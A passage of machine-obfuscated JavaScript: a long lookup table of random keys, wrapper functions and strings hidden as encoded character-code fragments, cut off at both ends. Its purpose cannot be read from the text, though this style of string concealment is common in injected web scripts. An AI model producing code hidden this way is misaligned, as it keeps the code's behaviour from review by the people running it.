_0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return 